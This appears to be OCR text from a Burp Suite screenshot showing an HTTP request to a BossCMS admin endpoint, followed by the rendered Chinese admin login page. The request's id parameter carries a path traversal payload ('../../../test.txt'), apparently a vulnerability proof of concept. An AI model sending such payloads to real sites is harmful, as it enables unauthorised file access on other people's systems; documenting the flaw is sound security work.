 Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET /admin/?mold=login&part=login&func=init&id=
../../../test.txt HTTP/1.1
2 Host: bosscms
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://bosscms
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
8 Referer:
http://bosscms/admin/?mold=safe&part=backup&func=table
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
管理员登录
用户名
密码
验证码 Zhvg
保存信息
提交
©2021 bosscms网站管理系统 版权所有